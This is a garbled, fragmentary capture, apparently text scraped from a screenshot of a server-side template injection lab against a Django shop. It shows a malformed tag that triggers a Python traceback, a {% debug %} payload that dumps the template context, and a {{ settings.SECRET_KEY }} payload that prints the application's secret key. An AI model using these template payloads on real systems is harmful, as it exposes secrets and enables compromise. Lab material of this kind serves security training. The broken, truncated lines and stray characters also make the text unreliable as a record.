 ser-supplied objects
다.
Template:
${{%sdlfkj}}
call last): File "", line 11, in File "/usr/lib/python2.7/dist-packages/django/te
ile "/usr/lib/python2.7/dist-packages/django/template/base.py", line 230, in
ackages/django/template/base.py", line 486, in parse raise self.error(token
: '%sdlfkj' from '%sdlfkj'
Template:
{% debug %}
Preview
Save
{'product': {'name': 'The Alternative Christmas Tree', 'price': '$36.96', 'stock': 597}, 'settings': <LazySet
{'Cookie': <module 'Cookie' from '/usr/lib/python2.7/Cookie.pyc'>, 'HTMLParser': <module 'HTMLPars
'SocketServer': <module 'SocketServer' from '/usr/lib/python2.7/SocketServer.pyc'>, 'StringIO': <mod
Template:
{{ settings.SECRET_KEY }}
Preview
Save
v3xxy5kx8djrdcn0f3j3zijnmb0gocby